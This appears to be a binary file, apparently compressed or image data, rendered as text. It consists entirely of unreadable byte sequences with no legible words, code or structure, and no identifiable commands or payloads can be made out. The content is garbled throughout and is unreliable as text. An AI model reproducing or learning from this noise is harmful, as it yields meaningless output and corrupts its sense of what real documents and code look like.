p#Df��%�d����2���#h�[�dF4 niԞ�`�(� 	<P4���`�ӎ�I��#��G721	�xb���u��LY�Mla�ذ�Z���х"l���2���� �;�!p�!�c\(b���!9{|�r����6Ǉ�H��X����  �
\�!�HCC0
q�o��wD"�����/()�y��
j�05TL]S�"*�[�MK����S��*"�K�2�'(eH���2�̋_��Q�r��$�U|¦���%
��PM�~` UP� P rW��(�J	JhBܕ�5<�Q��%,Q	���&y����g} I�Y���n2�[�P���p&3YDMZ/�ℯ��+�V�厺��th��'RE���J����F�!a��].FZ1�V�l��Z�����)�@�����/� bH¼vf�K[��g�� %@	b4��d=��y\��&ֲ6^��ɼ`��,���\����tہn��Ňx�� ���Hpq��VZ��l�2�A��"G������H�[Q2H�� �0��9\nC*(:����:��IF���P�0D)x�`E������y���ʮ&4EO�'���6Et/��ߛ���k���m�.��(;��f��L�?q	6k����$��S �mQU 
� x��Є6�_	=�C�D<�#]	H/:�#��.M�� ��B��zX ���a�U���]�n�"ZD3K'�v뽂��� �Fc%��&Jq�p��b��^-șE+gG��z�v���ƥ(�0���b0�2Ȉ;���-kK�����* vӋw˼��5璢HM��~Ӥz(y��
�y��~ЇS��������(�A��%ZҞ��8]�/��EؓA�8a
9����cÃ���A�4��s�h�&{؆	�q���qJl*�� �k���&��K�@�op(�.0#�"�!ٱ2����h��Q����C��������#\x�N@���;��Q�%K�.�8�1��]hG��U���q�I �I����#P ��(*���ۼ&0���w4��H� !�%��8�� �X#6��mq��h� �h/���kx�F㋵ �<�4"���p�r[�=���`#̲ ����)r
�� ����#-2�p8��-�Q?��bWٳjٳ�x�7*�m�6o� �R��-�	�r;7n�� <�,.8 ��8��t��rЮL�y��d�y�c�����M�;����\A�1]�8�c[�C��_�Aa���ٛ;�A�<���a\ )#�&e��
��B���� <pxh��K<X�:�
0�ױ�6Ȑh���r�I��%!!�"0�[=��*)(�������y�z�>D%����鞸�aPc��K��:��1\��Y�܅KN��UX��۩P	�0��hT�<|�!U$45�*`	��8��j���cY"Ё����� 8,�سad�����ځe��0(�XwA���W�*k���FZ�!|���Gz��HW�-��u��c�ǒ����R�aD��z�)��Q��!�Β��G��6o�6@:�Ŀ�ģ�p�=��t3�@$�j��ȏl�o���
��r@���7�̮�8~�g8�IX� A�X���%D/|�,����A���&��aJ&���J0-�$BI�Ǚ
Q��y�o�f8�B�P���B ��.d`:(��(�n���1&	�#0�!PT'��=�i`Li�;��Ȍ̇z(�������;����;���i�?T2B��`8�9�D�Y�V�[@�H��H�K�J��O�G� � �*�X�ބ7|��{��G���`	��	�h�4`�&Xo�}N\��N�䀮H j�ΊȽ)�d�@�:�x�F�+>���(`�cQ�ߔ����r�� 	8��،m�,�s
�uG������	� 0���-��q��P��Y����pl{���	 Q�"�q�H�����*�i���]��7HZo���7��Q��.���Q(��L��$M�(�Z�u��D�*U����/-���8�J>�>�>P�i%Ay7�}�&{(Ѧ��<K16x�1�1a�I:�m�!����/��%�1#!0#�;�V�2��T��Tq�Tj�T��P��A9���aP��j?\U����yU�Q֤�V��H�U0Pp6����z��9�	ȳʳ<-���^q�%H�[�JX�H)��E�	o��]���N)ڀ�� qd?�H��<�ȁ�j�2PO�Wj4�X[���֝��m�O�5�΍�(�q��a[ǧ�����!6.j��YeS��-��h���!����X �X �u�kk���$���٪-Qq+�����x���\��Y�`. I�}���.��7��h�d��M�,RL�D'M��Z&���=!��R���ec �J��b�탥�%eaC\�.k��@Ȑ
��i�H�q{K+\�+�.Ԧ:��f��i�}�8�'$�:6l��a�,��pp�0�TTn�M��l�(��CX��[8JR8պ!Bإ(]�]�MIt)֌\�U��8��=Hf8��he]V?�i����(h�Gc�����1��1��{�N����  {�����@ ���� �2����;{5�\N[lN�`�,`����2���O�,���{T��:�1�hH6RaF��2����bTm�-���Y�|�=B�	 ���>�H�Y"F-X��!@�z�ѕ�$M*k�A�>��:���	/�M�/J;�C�(����L�Hc\������<�?�B(�B8!T�[�ӅfPS{��	s�k��ǰB�ܢ3\>e��c:a�?��.��ݡ�&�=��92;Le�>�O}e���;�Z�/[����l��5��`8��\`h�H13�ل^�MPL�.�X,* U)  �Hi
jV4��G� 	B�J�F(z�+"�Ρ(�� �'*�. �P��c��_{���s5��^��W!Z�����E\#&ا�ح�
��>	>�
~h����ca���0�~L�v7�f��@
�M
�Q�] 0i����j��#Q���m�	�a �A���iՠQH���(�~`⢅�-khR8�B !X8���E����c���������@�A��&: `
����;��=��>kC`k�S�d�;d@0x�kf�7��m�HE\�Lx��ۘ���T@�[�#�!�&�;�+�j]˶l�M�j��P���!]bb g85q��-u8ImD�_&3Jl��&fL�U8k<8܃ ؖ�P`���<�oȁ`W�58=��^m���dnϫ��� i߀h��|	G(����"���"pg<�z]�����ZN��� V��E�.h��
H���p-̊"�l
p�p-R�%�4�Pp�!�fx>��?���=����rH��E�H@r,WQ� $�V����#�i8�ۨ��PI��o��e0�R7w�D8/���������c������RH��Uc-�r�iʧ�R+�=0����A��D���J0���Y&Α�� Ծ\�Z�dx<��r@;�d�8Н#9�=h��p��p��o�tM}(j�Gu%�ݶ)�aHb`mh|���J���2]��k�Ė
�U��L|mM�uPd�=��	,����H}ї�G0�j�4J�4h�f�O���v"��4�^r����B#}��D���_w~��D�A�My�������ؓ��P��N���>�ج6��*@��G	�h�#+6�x�h�A	0��@�(P�Р��(4�@���%L�)r��!4Z��R�D
(�P��6�o�̩@&��VO��xF�5Z�\9kʌ��3$�	$0x(��ϟB�<y���ԩ[�΢M�˘Z]�l���!�tѡ3g/߾s���X��9|���õk�B]:t�eeʖYF�l��e�쁶�N�C���buH�KX!�D�ըO� i�P9x��u�s�p�]��ӥ�;{0]�Fm�7n޼}��m���ޯs���5k׮Q;�W�_Om�RD,1b͜i�?5��ӟG�4�'�y�\/�(�.�@x�.�ܲ����x�'��e�$~H��'@P�@,�b
(`�N/�DC3�@CdTb�%����#�4��b��b8�DJ(�Cl �q�g4�H#��q9p`�|@�>(h��Fj���q�	��j���g�a�Q EK,����h5ԈB'� 	Pz�tp`������A�*j��r0�D��	$���$@ �⚫� ��k���J� �@@E0�@Ś$��CI�RE\T���@H#���ZTЀE40�1p��j M0ҫp A� �?��Q���*��1�	p��O$�1	&_mRq(����Y������W)s�U!'��z��`��%|�ч�L�X!}R�.�X�e@���=��L����j,���
�&	���m-��B
��O<�t�Gr]��q��Q�zLM8�QS�w�q��7�d��|�`zөw�2��g�0���3�U�w6�-�4���2��.�GXa����	�n8I!���<Ip@�@E(�@�/�(C�4�����ȣ�f�A��B*���9���� �"g���#�,"�KА��p�M����h�Yg#p��&�y�٧��D��C�րQ5�Q�JU)NajL���(%��
Tc���X5��nV�*��z���
X ��  � �Z�K`����Ӓ��,�mq�#) �h�r�K"�F
B���kwJ� &���#`�P4葔xx��0�)
Q!��L����|a^�XX�BъV���(�m���dz$)HV���Le+$![���0{�Cc����4���!�B�� �)�1�-��{ģ�(J����5���
���xm���o��䨍8p8�P���s�6����t'o{���C�j�= j�{���Rc>������7��=|�6¡!hA�X�.��w�bBZ�'NOX���h� �X���Ȯ Jԉ�>@#%4BG=2��0@�ayb��t #@ >�S���t=A-A>�C}p�(��Mih���'?.��Mz��8J(&�/Q:�A8�~�X��@�$T�"AR%8A1��U�ZH��5�]}�!$�	��k��\I�� -8d��r	��Î|��"��I0 ���kYE0��.T����(�,����S��A(;@P@��� �&敊��,e�c����S�B�$�� N�:"ey1��vKH���0}�J��C���%���M�w�u㑌88�+P�k�"��� �l�
� ����l{���@�#�7�l����	e�#�ԛw�q�xp�Q�s�a�ðO3��` ��?�[����A�|'��8!P�BC`�%
1	I�a_��@K4��U$wH,NbP�2E���D񌧆2\�H�+C����%��*}�~@R ]O
J��R}���	QCLe�E�iN٣S�ħ��TPGFr| ԡ
�Q(@��R��*�����#8A
�J���h� ��P�`���%B]�jX4�Z�B�g=Z��\+2��h�&ء^WP�q���ȧஙи^�@�Q�(�`�l3戇.��*M�T�(���p0��0�	V����[m��V�@Dm��o2���m_X6H���4[����GF���#.����q�-(���R����V�I� �4�)7|��f�!9C�|�6��'Ǘw��8�f�r𗙒�F��1��YF���0Wf8r|�/�ar��gr R�Ġ^p�������١}NBD(x����;�0�)b�bm��7ȁr�# ��C"��Pd#�YQ��� 9�I�L���ǁ��|C����T�7��Nx����S#3�P�{sQi��͙Ϧ���*�@~ |�����U�
��	�I��hE���2�4��e�
Vς�����\K�� ��U�T����"a��. ��/*�2�u캊��F3�a�M�A)���8�c�$��@��L`b��&>�k��٬ж(1�@�����-!zK���o�A $�4�����#E"��YM&=�s�e[3\��C�����XM׼RC���ؔ�-�s�|]�A��/��'C~�v|C9(���`�� H0(�{ �.��.h1�\���xH6��y��9��uN�1H�MH+����$x&x#�8�8��<@8�BȎ,���Rѡ����ح��]�X��)	���A@(A��x�O��J���8���T����	^��I�^�,�� Y����� ɀ U��@��ٜ�����U}^��^����P/~U�������Z=@LO]ݞ�`K�dD���_��\V�`D��K��aNL ��\`:�4h�B� ����a@̚C� ��U(T������!^��m�VB�[�����[ pE�x��HL ,R�!؂1�½=�S�����*����<,�&�A
����l3-<hCf����A|�W�+HC�YGw�Cf�w̜~A8��/��2����2$C28C2܇����Xɡ��]��U�9��/l����P&P�E�#|�8@�!_: �a�����A�%<�h	�t�l���9Ϡ�����("�����a�@$:A���%�&��I���4�e�(
U��@����q��A�+���b�T�pV���
������X����	���XZ���*���C��3������5���|�J���7~�M��5�4��ȧ5�-�(��Q@<
�
E|�@���� �AW �?��!TrBA$^��B.$C�۸U(�W`$��L,R!l��B&)CJ��(��!2�d	�W��R7�R�D��Ւ(��/��r�������vx�y:��90E���7a�)C3X.��"�2(��@Yr�8T%�X6TC5���%��~��0x�щ�$D�$ӥa�e��B(��U�݅A�ؽ���I�A�0�4�A#�JL}��$J̀���h�"v��	��	I��r"O����l��P�f���m���&�����
�� ���@DJO'qR�q�Jr*�5/�JL��0Z��a< թa2n�_�էU�p��@^��I�6ʐ6~�K {�gM��>�c9�4�C9T��݁� �����	DEH�@VbpEcd�&�(��(ruB"�B��!�,"%�a �#匈.����@��1hƊڬ&�[I�_c�)t���g��7t�3�(	�got�(���/Ձ�|A�V����`~}C�^�o`�7�WYRe��G�a���҇�8:��f�ܪ���d�����\��\C30�/./��.��.ԓ���P����p@`
�������&h ��T�b�H�Y�ء&e.�p����Ҁ�����ϩ��l��b��]�^�����ԭJ��D����O��(� ����@nr^�e
8������� ���ڪ ���r��r�DB�Рc���&#�(��DK��CD����k\=���ڽ�z&Q�ք��Z= �oP2��~��]ı��H,]�������A�(FdD�~[ʌ�C
�_����ׇ�S$<��:�����&�ͮh&��s�*���mB&4��-tCom��,�p�����AЗ/��eQƗ|�ֆ�u|�~�U�}����]�/,C3 �-0`6C1�7�q2��8�\��\�Ba[^C5l��C�0X��Xh��H�$0\n_NO_��'j�)�.(��)����]��A��.	�6��n�@����&􄉕� �I�fj�f��I���/�0A�ʑ-�P5^��@+����Qo� �����@�@OPP��
 gU��-��r�o<�P�T��ʯ2�^���_��LDlD����U��Īݞ��k��?؃:���)�B��
[��1^����,� �ġM�۴Aā� b�K�0�6$o�B
�K�L���%�/R�#)�eq������Ǭe3t�C3��#�A}�Rށ�
�r�`|ŗH-{�.PCv4e�yG�J���e���,X1h���C��9���-��mU�G8�e�/N0�;�0T���X�&�h�_bv_f��z�a^��@�H% ��:��E�i
	G��,����tɒ(�G)��	��f��ɛ�����&��ᙁ�}"��f����*�)�@�f���bxs8Ǧ��@,�s��L�XP��
����ʣ�P�=Z2j'�d[��v�]��ޕx�����6��`�kA�c2�ALM�JM_����@U���tL�!��� ��pb$�ǎ���o��!�`�x��0Nc��Rv$�L����l��(P��&�*�_�=W��4u���W�C-R�����3�W���Ԃ1֢M)C~��w|y��5l���q|(�0���|�ot���7�[��"�b�/�<��'l�]z��|d@T._�`R��������@D���,&��	��]L��h�!J��kA���*�Gm��8T�I��T� ^&w���2��"Yr/J�4�5o^t++�� "��z� �֝woVqw�[�^ywz���\'�i�Z�|*���C����w@o�~�wQ�Q}�ڀ�+���x���Ѭ���i�zI�4�� ��|��p�7u��_mŋ[B����pBR(������ �ˊ�܁>�BG�,�"�0�Y 1$	yS�0�AΗ�����ou�~����A|�2PYv�G�?=8��mi�m�."�B}�9	>)��-_g9p!���L�9]:ee:թ��<���1�h��d@f�? T�aB�)�v%8���؉�k�&������(/9o��8�����	��:1#3�wb�r���1
�Ȁ��n�f5�H aY8s�DA�T-9g������w�Y���|��/'��$@���>�﹎k���3�kx�F��PI\�Z�`�+�1����P(y�v�3� T���I+�� � �ڡ- 	4u���9x���CaB:2�C��s�̱h�aF>����3	S�=�"��4iO�=u���#�2d�f�4�̘-��Hm:t�P�?x�ܩSN�#G�Y��ȑ�y򨴪��;G�~���I']�~�sJY�eԬq�ƍ�7�s�խK�ڵ�ʮ)SF���f:K�6,1b̜q�V��r�(S���]͚�aˆ�Z�p�HW���`�|�
��.`�V�Z����I�0!����?pp<���d �zt��7l���ƒ�JٳW��HM3iʐI�h�'M�(q�^I2�HI3�	:t����.� z��%��b<5��E ���
�0C)4�"
��Sb	��1L�A�@P�@xh��Fz ���p�	/�0��@� @,�@#����&�� �  �* �J+�ܲJ,��KH��2�|���L@5��5����`� 촳�>=���tL�	XtO
&h�	�\t�J-�4Jb!T� �&���J]���;��X�����X=`�XX �>� �(<���>��#C�:�H�D�������Z�62V$�0�����D%���c���&�C^RD٤L���;��c)!�b����㎔��*%=��*������/���c�if�e��f-���f3j�!�_��kaF	��CJ!&1b�i˛r +�fsΑ�2�.�h�����N��`N��5^x��UBY�����$#�3��c.��3���������ή�50,#5Ao�?�P�d��	��0����.� x@P	���-0��ӨC34���&�ho�'1�L�QV���e�q���=�&x�q=%�P�(#8r�&�L�I4��K0�l�y-�4�M4�L M�Մ@����SM����+� P��<����%x�NIM��<(��B�`����+U ��* �
Ȫ,�U���ذ<�A~H�����B�XV���f1K"ւ�&���X)��Br����$+N���.���&A�-Pq�yE(��J�2����P�Bf0+��{0��&�/ܡ�0����1*#cҠ����L�h�1Dq7���*�0��g0q�9�Q��g?Z]<cl�f4�9_�Q��Ħ��%pc	�Y�(��   lc[N�"���U�����V�F�grvs�#Q�y�=?(Đ91,�=�r�#�258�{84����Aq���8�9���t 2��p`"s�.E �A�g��� A��ݎx$��� b�@��xsb���%�E������=�L^�^�g:ٯTz"_η�@��))0��<@�R5JT����^��� Tz2� +�ʦ0� n+X��U���0`����`~8I���&�%�D�P�k]��՚C���-���#�Ң� �:b���_l2F"�'�
R����)�Z��@�+��*w��Q�R���
+Pa���c#.$���q/�@E ���9�!41�nL���6�Lf.Cqxc���Lg�"��(�d�|lZM����0�ӛ��d;�T���N�=h-�cK3�C�p�wn)`�g=�l���e2SHFZ\rЃP3
�������3l�BRC�):щSD#�A3�I�ֱ�E����p���9!�<j�x��\ P@���OG`J_J���w�-`yV�M�6=4{j����D��etO}���J���@�%p�N:�:�oOxn�@5@<-��2�[W�JV�2@Mw�@�`��ȽN�	Olb��(������m�jE�U�9�٪s���(�Hd�[4��P�#t��i����ˈhʽ�r��0%)H
�@0+���#0h=0�`,1�`�P
T����4*�	~���.��� �ՊP�-�-�AЁ�X4�Q��Q���j����,2��5��_�&��E0x�_�f���*8i	J�+�U FI�r��as�����`��y�w!71`�۱�-�#{�	�S2Q���	��/�.��5,Bs�vA:���!JDա�u�[g4m������9�z�c���GJ�� �~2�xx���-��P?1���b�&���1�^�=�!I�x_$E�kJ} ��Ha�(��Ȣ�$��a`�ʕ�\5�  W;���i+1�*V���
`����߲�&>��Pĺ"l�T-�9���u�jA
f0���$(��V�:Bc\�1�!Y\�눓�C����" )���z�"l��N�@0;���x�u�J��Q�^���	R����q�b�ð�0��r��f�?��(C�l��ئ�l��H��;i�0I�n��ޭ  �� �m�P	���-l���#�@;��m<��(g�l)� 
��������pX�Fb� �'
�=Dr2�n��A,$C��C�`t��tVnD�iR�uZ�Eb��`$f�`������w�Ȥ @L�l�n���$:�D��䠨N �7��{�d�G{�v�����!��A�@<���|�'�E}���N ET0��2�R���`%W��U"�$�FєNqq*�&!(��,����Ja��,�:�""��V�B��*Lb2�"%A�Ђ !"��,�(��N����^,�+�B� @���*T�C�*HM�T�F�`
���Ja�DA������)��A�oί�A!�� Ґ(��P���6��>�Nc��-n����f�6n��R!7&�0!D	�d8�����{ʆ{��=��:�����(O�w�crP0
�#:�p�F�6�q��vpA� 8.n,'s�+C�Po�I�D	U�h�qb$
W�t��zd��(�&vN
n��)@`��u��$�$�J��0���y� �SE|�3)��<�:�pB&���!�@8
x��EӀl�H�}���N�+�0 �r�U �Rq V�i%g��K��@��%g��>�[!]�������x1�(b�tq���(�@�*�q�����a��'���e�,,�6�����$�
�Dm�R"��`�o������o<B+�� � ��/!������� ���a"_�ȁ~�2�#��&ZC�f ��6B�n�%�e:�.3U��&k�&�94 8���n��n���s����\лdAƀn�r�K	�)ޒ�>@@8 �+�+�����B��P
� ��=J'WNuJdv�vZ�� `r� �n��@C��N �,
�P����i��93�G�Ġ��0�ńM��x:s4a4��4e�415U5av,}$QP�'������|~�R@@QVB1 ��2��Uj���i�[�BB\g�k���nq��eY��T�!ތ����Pm+t�b��_� ��h�&j�p�N�'D�}e�� �P�H �Q�:H���_a<�c�h`/��t&�*� ʪ�`):�
R������Dk������g]F���F=�3��~��t��f �֍p#.��rC�(�2�-U��9Iq3� �k8�~ � �xi.�A�kK�f*=,9.s��	~�Mi��JN��@�`o�C&$<�nQPC�+P����	a���@p�UR���һ&,H@�H( JP�Um� �d۰T���(�u�3V�䟼':AWI3�t��a�5�A� ������PBe�R0�~��Y���3`�BрJ�2��&��J����� �4aΌj1]v���� A��"[��!�@�(ՠ��R����	�">��6~%k���a=Ȃ
K���*^Q�dAd�Ja�@��3!&�#� ��e�B�Jf�OBԏ��!z�g��g�vh�av�.C�8��B��*�G/)z���N&!�w�R�I��{�kU�k�A �R
��A
N<�Tn��C�C��<�C�n�	��?��M�q��+�x��rn���HglD���`.
[Gr�r�`�"�nҔn�	t} q��xS��� �RNu�`�U�S_uLl7y� a4��&l��0�Tގ0�X �(xQ�H�"QP|,�*67O
z���W:H�<q�\�[eR���2������D� @��Ќr�\��p��U�������w��� �uưT�Ԩ"x������H���3���jM(Г_ 6H �� �lG�_�\�P������
�𵬎���e�(��mfivD������gݡ��A~���#﯈k�3��L���.I64�8�jvc�@Uv���5|c�|S19��f	$Wn��s̀m׸���
��nv�� 
��ݴh0����= ,,��7gs�Z�����F��4	�p�e�u\�q7p�T��@��4=��B�h�H�ĢpKƐ�J٠V�1SU�RyyVY�뼧H��rH�M�d1` ��` B ������`}�G��.T�z3��:pT%T&@ ��k��{�Y&@�ל�3�Z�a�y��[��AP��AkY�s"*�!�bh����a
M,$6������#ˁ��H��b���B),�@�V@%6O��>�c?�
Ԩ�����%������\�8tHafg�ҏ��ˁ��A��A��E�ڊ�.~��:���-z�Ga#j�mH/�,�x���k� j*���Μ{���.y,7Dr��n��t)�˞Ġ䚮�`L����6�8@Ni���C� ��OC>v�����	cn�]�q~�	�K��X���sog?�dt/ �ƻj�ِ�K�*�]�g� y"���w�� ���sQ�[ 
(���P30J�h�)Q8/QOT�N�ۺ ��� Tjjc�y�9�XL��0�ά�Ba�۹�w�����A��]sQ"~�!�_�`���%�H�Z,��l N`��`^"KawBz���Fb��0@��S�@�$���Êc�%�E�����#����e;%Z�ؠ� ��f�!�l���g�z������F��ۢ<T�tjv!�R!;N���'(j���{�X[	`�	$5�<�@�����񜳵��a��O.���t�L�)��s̀9��v0PG?Gu"��)v]�y�B���ϣ��tB[t��|.@LUY�u_�ua7֟�Ks�T%V#�HAW�A� �1���L�T
�ػ��� 1�!0�a���)L`6�����$�& ۭ[�I $�5C�dL��Z �5�*oΕ���!~�W�!�!�p��1�"�;��W�	,�  �t	��!-R����A�N���
����D�*�gϝ;]�Yq�D�왴��I�
M�S&̛/���Ա��|
�"UjԨ����S��AL�(�b�6t!"�h��b���SG��>|��U���9t�Ε����sٲy˛�Z�jy�]'�Z0Çw)�Lq+`�<y�t�s�d�@Xp �М3�.p:� �c˞M��4t��MD���M��i��Q�4b�DY.�L�4���)㤉�9hh����1z�����(aČ1c���3�͈%x�߿�������4� À �0�2А�D,a^RD��{�=7�JA�5����hLЀ��"l�֢�.r�b�2�hc�8��g �@|`2D
s$`��I���N2�� p� V*�@�!���3�8C�+���	g�`�	!TЀ�4 A4PA�婧�$��A:Ȩ�f* cf��Yf�0��d�	&�|r�*���K+����1��̨��L2�0��0��!������1���.��{�Q�y�DN{�!Q6�0U%�!G �Ld�-�`��!����uA�
)� B���K0E�L}���K0�1o�+�4	{b�(�eH!���u�q�
� 1
&��r2"��"1�8SN=e��Zi�S:p��r9㜳�7{���6�`#Ma�H�a�(c����*FO�$��A��F��h�Y�6���V@{��m���~D����5�ѥ1F}�9ќs�'�}�� w1�����V7z��|R�G_p���v�����~P�������R�'��>FR�Ć��#R0"�����0�N��4�xh��  <��@� #�1����J&��?B�%R�� TR�@r0&�d�Y�Tlz0�q�i�x�-�l ��&��VY��5�F#����h�� � �K<��O�b�hE+<U*S�J�0�2X�*WC�"� �+�Wo��갇`ݡXu��@B�',+<@A
N@�@�BDF<�)R����W�%���]@�Z/|E�/q��0�ŗpq���R�P�������!� l"A	���]�!�1��e,e!>���zԃniY\�3���fy�K6�A��0�F�4���m���M��d �Z�jg5�x�R�L�D�����6����~vɠ�D�j�[}�P�0���	f��� .;1\�<W8��'=b��6#����G	��O�#�H��vjp��,�RH�J�ձ� ���@�	ԩP+r��^��5
G���$
��Ȁ��'�5�I�Җ0%��{��ARg$#!)0����:a/N0ѝlIS��~ԛ����<=��x��B`=*�����%��+�2�S�T�� D��dp�� �1���UWx�Z��)2by���������Y<8
N� m�1�R���������:x!zE	"��	��8�bNl���z֋�j�Vأ`�j�
T`?���p��
��>b� �ǚan�L��:���t�E�.�K��R3�a�ᰤa�`4��*8�
`L�p�l��d x@�X��u�k�T��E���Ag�%ښ�����>��[��̾�@���wpC��,��4��#)�?iK�~ĩ��ȜB'�4� �X
�<�Cg�� �'�B4'��.w���fT��8x�ڎX��@(Oy@�����<'i	{�蕦4%85`�s�-Е�2���u����>
į�bC�����7�3͛� ,� G����S�F 1��
�	O|BS���G���
�\W]�f("z� ��@8d�-/[?�D�
!1W��j�L�C��!4BkOl�3��e�	��aX�0�/|�D&\LE�3��T�Q^{0D&�bp��\-�ak�m?0� W��ч�"�� $pI���%�.� ���BH:w�8#Lu��I� ��)($�
KX��8���T�W�����K���Qh�.@���W?��y���FN���L����	��wb����p�D\6�Þ�Xx�����9LNu��� @:�C�����	�;;<��D�@ֵ� ���!(�ccP���A�̐0ay��h���d,�JS�G���������w&�b`/�^�̜q�����: ���t>���TD`�8�������$�)Re�TDF2$��eh���8�"h��Dp�!,a�����-q�]���W5��t�@	���Bl���C�r�2�3T	bwV&.)D��(
L�b�PE����?���Q�ߑ#��75G��m�v1rw�p��[�P2i��P\��n���3�`o|��]�qI?���F�]�!� J��` � p^��p1�^� ��5�1��"�76��q P>���6"F��(r)g7cpLbP��81�te� ��6n�`�as�@�!N�t9�vt��9pP�uxO�N2u:  �1cZ�u� b�'bW�7v�2#h'<A���0�� M�<��$JV=`wأ=zg%�C%qR�@R��l�&)5$�RoBf&�xA�'j�.7e?��vgwwf �qgw�T� �G�7z�B(�\�)��)�v��bA�U�*�p{���6
Z���j�7|Q��jF�+p�(@(v�p �0-�}�4 c��p`{ /�1�E\�l\th�xh��Y<1Z��	F�~� .u �x �C0��Tl nx�} ��֠n��[qQ�ɵ\�@3�doЅ�qIӵAs]��
�p	_$JG�� 1��p^1� <��T)_��y�S�CH64�9��6�ԄN�lc�2Ux?�; M�MuHs�S�8ffx���K�T5��6 �$(@bG7�u�tߡ2�9{��twu"�u�u��c���{҈��P��g�htQs�$Cp$`�O�w�w/E'�����eh"a�&�'0gV��я{eS�K5f�y˹���yS�8�ǌG�Y�
��)Q��b*� i�G�Ǎa���G�����	y ju�t�|7�C��W�%�A�|v�A���g
� �{ ^7�0�F�Ր��
th�rp,AF�%
��0|�	�ƹf�`f?)0o s����	�ВpQ2m�� �uq��v��ϕ��\�����?�I� 
ޕ���EAP;����^N	����%_�5Z�q��2�<@i�?rN؄Ѧo:r^@rJ�LYhNєKFL*f�R��c��ts���Y��cN3  �)b�yx��k�~�q2�u�� �v��;�ce�+0��X�HwIb�p�p�Qu=
p%XBeS�>��wg2xS�?�� sB'�I��!�j���v �y�)%F
0��"���'(�Tz
S�h�����i�@�R�{�V�&���J��7	k5�f|�W8�.$�W��T� `)`�ځ�O�~�g����/^�l���
��
*�	q�����k傢ځ���jf&@[q��}P�Ѐ�@m��mQ�>:�4I�y�\J�oI:4�v�B	J�	{F�P�� ДP��%��%q��Y��tDX<��GH8J8�o:�'�Q9��~��68s�b���Q��K��;�N����1��Vt��9�Y�70�����j;��#�ʙ�[�,rv;����P��:?�dгA
1Pw��{��dv'sp��@x+��.�=�)��J)*��sx
������O��O��} )�?�z�h����i۸`�*��$�F���Я,A����0]�G`-5��$0yt�T�};p�۪� ]�SDEd4	��z��@�����	�����0��	����gA`�k4`0��:�R!n��4z��[s��n�2��氁y�v���P� �4D��u	��	��E]� 󥺡A 4��6x��J]S���k��h�o+�c�|o�|pj7�ױ�o)M^Y8��`�a�uZ�|���X藎̨%fN�1�Rb�K��)b20����t�"f
  ����;va�����P )���P�;"w�+
����	+ %�����UR�X!�%$�x&�Z'[�>�ؼ�ڏ4�.�h
*%z1���YY�!�<p.�	��)�p*�������W{�L��@�0/�BEl���V�w|�{�+ }_c��}	
h��y$u�y�V�/�E�Ő��@�`
��
��	��0d$0c}�VN�F+ -�)jS1�6�x0�0��	���q�1�E;�0y��H}o��3�����J��0�)�
S�
]�Cu5��J	~M	5O�{<���n�1P���H�t|�O�rp�j����l=8Nxs���y	9c��̖m��Y�G ���2���� J� 3����w��2pg�ə��ʨ�(��P�)������# ӓ�)������eV���&�,%%]f��*f��O�ڼƹ�К�p���̓"(ӹ���̈�F�zĝ�)TA?��A�\��� 
� ;l�"F��0��B`��A �h �p�~S�e@�v0E��]�]�	#�@� �%�E�p���p��20��<�,1�jj��6����Ӥ����?���t�`�Gl�x�:)]��3J
� �BJ�!]40П_��P���p�"Vi���xk�K��<�r,�bi�v-�x�6<���,M;���6���L���9��{�`d�N�Tb�MNf��1���؛������ ��������	�ڭd �0�
@ �M<L2w�K۸Lۤ ��w�*�TV%��!�eC����������!�j6�-��w��DY���m ڑ�w���x��*�����h^%i�-�I�/��	� l�	|��v|�&M�eA��� v��<�;�4`v`qv���g��Y�����4�
�@�y�����iE&A�mj�! �1k���SnB�D�-),���2Go�Đ��:)���I�q� ��0p[l�p@���g6�;2�$L	c]� K��?l<?k}���Gxr>u\�bi�s�Ȋ�!�8N��F�Q�,�|�����߱�@6���Y���瀞�Hw���O� ڢ
�:6_���v��-<۰��+�ˡ��<��Q<�Qc6�w�HR�p���&b�>vr���2{� ���;V�1�p�.�i��|h�*�F*�ʮ�8���ѐ	���6l����W���@P�A Fp$���������4��,�W�2���	��!�
��4��*�0+�q �m�m��j�� ��
i�XdH�>�H)RD���dָ�Kw��9t�<~<g�ܸq��ew2�Jl-�a�v-�`2������U�.]�D	�$�u(P��   ��T�U (`��>p 6��
`�V�Z�m9�����<x���㇏}���W�^;�(��>�P9���a�4iY��;r�Q11>X� !BjoA| !c��:r��Q�Ƈ�>���Al�ý`A����}.Um����J��|�T�U�7$L�
  � Y�'XA�"Q�듺Oꐊ`)��@�Xp��dLXBL !�
$h@����>�-x�� �P8�48� 
�&� X��d��ŷ< Ej "�:&��MXa�TPi�cp��h��Rc�A��e�iL� 
�?��c0��d�=�P�;��.�8B� �X!!#���"��%4G�(��<���5-�&)�L�,��"?I�UVaeUB��8���@
��;�"B<��"x�V\������D��!al�k�)g�s��#����jW�k`�E��l�����eP>	��I ��(������.��p�����+��* B$�7.ࠃ��.����$6�b���q�b0�1�����(ˬ��{Mc�h��5 �56�@��l���
�m8�Y.�h��7�{�䒓 ���z����.j젳�;�(��l)�<��+�,�H ��ֶ��R�$�X� ��*h���i�!Z!B��o���`�E䡠mH���Q����l� q|qPFO
��#� �L<�ٕl�h�4��*s�rc���L1�T3�6��c�:ެ��9�3�8�惘����`D'��c�F��c�1'�#�13!r�"/�d�OB]%P�H�>���V�L��&��� A: � =^EnB`A�R(�X�54Ȭhi��8IN2l��G6��p|K&��E/�!C�������B�;x� �T�u !n�;d�J�Į8 +����� g14�A��"0���H��elc�� z��A�	���2��14�Mq^���l5����|c����87 ZІ�0�i�Ҕ#P'�W�Z&��ш(�x�!(�mle;��䃟��R"o+@7�J��88�IB�P�F��I�q�㕉"���U�3���Z���{$P&�`'܁(FJ��Zq�VD	JO��2��;e��K_ޘ��&y�	}�rӛ� ���N�B� �:�) �B��(���������>"�}��+0�O�BT�J����>���z�C��9��V�
�ꄠ+� �C�� qA�b�,�����$#��	�ڒm�����{���6�$,�CL�P�S�e��`)d�NwβD~e�_Jt�����-1M��\F���n���lc���c���x!�ً:�<��e.KM��Gp 73x�#w3Z�l@�@�� 雷TQi�Y �6[K��:Q�du<�5(�@�,�)Ɇʳ��>ǕO)��R ����-� �!p�ȓ/MP�	3As}܈ċL�Y� ( <�^��#lP�:���z��(��I�[���x��4`c���0Ӥ�i�1���k�C���*8�i3B��d=8	�͓���o����E��")��ԥ\�QV4ID AB�7a;{-z @p�\AuG���i��!X���0��)�B���������d'4jK`r��Ĥ&���T�
